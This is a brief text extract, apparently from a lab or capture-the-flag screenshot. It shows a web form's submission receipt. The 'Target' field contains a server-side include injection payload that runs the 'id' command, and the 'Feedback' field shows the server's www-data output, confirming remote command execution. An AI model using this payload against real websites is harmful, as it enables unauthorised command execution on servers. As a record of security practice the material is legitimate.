 Dear, 192.168.155.1,
This receipt acknowledges the following information regarding your
submission:
Date: Saturday 8th of April 2023 07:10:16 AM
Target: !--#exec cmd="id" --
Feedback: uid=33(www-data) gid=33(www-data) groups=33(www-
data)
Unique Token: 1605305412
Our team will get back to you with the next steps.
Thank you,
H.A.S.T.E.